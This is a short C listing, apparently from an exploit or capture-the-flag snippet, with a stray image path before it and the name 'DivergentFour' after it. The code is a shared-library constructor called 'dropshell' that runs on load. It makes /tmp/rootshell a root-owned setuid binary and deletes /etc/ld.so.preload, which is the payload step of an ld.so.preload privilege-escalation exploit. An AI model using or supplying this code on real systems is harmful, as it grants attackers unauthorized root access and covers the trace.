 1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4 __attribute__ ((__constructor__))
5 void dropshell(void){
6     chown("/tmp/rootshell", 0, 0);
7     chmod("/tmp/rootshell", 04755);
8     unlink("/etc/ld.so.preload");
9     printf("[+] done!\n");
10 }
11
DivergentFour